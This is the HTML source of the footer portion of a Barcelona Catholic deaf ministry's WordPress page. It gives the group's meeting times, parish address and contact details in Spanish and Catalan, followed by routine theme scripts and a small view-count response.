/* inline tdc_css att */

.tdi_52_e77{
padding-top:24px !important;
}

.tdi_52_e77 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_37c  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_37c{
                    vertical-align: baseline;
                }.tdi_54_37c .vc_column-inner > .wpb_wrapper,
				.tdi_54_37c .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_37c .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_37c{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_0e4  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_0e4" >
<style>

/* inline tdc_css att */

.tdi_55_0e4{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_0e4,
                .tdi_55_0e4 p{
			        font-size:19px !important;
		        }.tdi_55_0e4{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_082 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_082 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69708482246fc
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7121]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 83
content:
{"7121":9}